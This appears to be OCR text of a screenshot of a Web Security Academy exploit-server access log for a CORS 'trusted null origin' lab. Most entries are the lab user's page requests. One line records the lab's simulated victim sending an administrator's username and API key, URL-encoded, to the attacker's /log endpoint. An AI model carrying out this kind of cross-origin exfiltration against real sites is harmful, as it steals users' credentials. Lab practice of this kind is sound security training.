 https://exploit-0ae200e203e3cfa4c0ce364101e10009.web-security-academy.net/log
Loca
1
T
Env Bug Bounty Triky ApkRev
Web Security Academy
CORS vulnerability with trusted null origin
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
139.228.52.31 2022-08-22 17:15:18 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-22 17:15:19 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-22 17:15:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-22 17:16:50 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-22 17:16:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-22 17:16:57 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-22 17:16:58 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
10.0.3.207 2022-08-22 17:16:58 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
10.0.3.207 2022-08-22 17:16:58 +0000 "GET /log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22apikey%22%3A%20%22ELMYDHItVBp0sIc1vto29f3
10.0.3.207 2022-08-22 17:16:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
139.228.52.31 2022-08-22 17:17:00 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-22 17:17:01 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-22 17:17:06 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"